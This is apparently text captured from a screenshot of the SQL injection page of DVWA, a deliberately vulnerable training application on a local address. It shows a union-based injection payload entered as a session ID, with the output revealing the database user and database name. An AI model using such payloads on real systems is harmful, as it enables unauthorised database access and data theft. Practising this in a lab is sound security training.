 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' and 1=2 union select user(),database()#
First name: root@localhost
Surname: dvwa
SQL Injection Session Input :: Damn Vulnerable Web Applicat
不安全 192.168.85.136/vulnerabilities/sqli/session
Session ID: 1' and 1=2 union select user(),database()#
Submit